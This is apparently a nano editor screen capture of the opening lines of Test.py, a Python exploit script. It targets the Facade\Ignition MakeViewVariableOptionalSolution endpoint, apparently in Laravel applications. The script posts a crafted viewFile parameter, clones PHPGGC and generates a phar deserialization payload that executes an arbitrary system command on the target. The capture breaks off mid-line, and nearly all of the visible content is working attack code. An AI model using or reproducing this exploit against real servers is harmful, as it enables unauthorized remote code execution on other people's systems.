 GNU nano 2.9.3 Test.py
#!/usr/bin/env python3
import requests
import subprocess
import re
import os
import sys
def send(url='', viewfile=''):
    headers = {
        "Accept": "application/json"
    }
    data = {
        "solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
        "parameters": {
            "variableName": "whateverYouWant",
            "viewFile": ""
        }
    }
    data['parameters']['viewFile'] = viewfile
    resp = requests.post(url, json=data, headers=headers, verify=False)
    return resp
def generate(chain='', command=''):
    if os.path.exists("phpggc"):
        print("[+] PHPGGC found. Generating payload and deploy it to the target")
    else:
        print("[i] PHPGGC not found. Cloning it")
        os.system("git clone https://github.com/ambionics/phpggc.git")
    payload = subprocess.getoutput(
        r"php -d'phar.readonly=0' ./phpggc/phpggc '%s' system '%s' --phar phar -o php://output | ba$
[ Read 76 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo